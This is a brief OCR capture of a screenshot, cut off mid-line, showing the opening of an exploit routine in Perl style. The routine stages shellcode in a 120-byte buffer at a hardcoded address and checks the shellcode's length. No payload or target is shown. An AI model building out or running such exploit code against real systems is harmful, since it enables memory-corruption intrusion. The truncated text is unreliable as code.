
sub Exploit()
{
# Stage 1: Fill shellcode at a
(Buffer=120 bytes)
# 0x803c0278 is fixed for this
print "[+] Stage 1 : Allocating
if (length($shellcode) > 120)
{
print "[-] Shellcode is too bi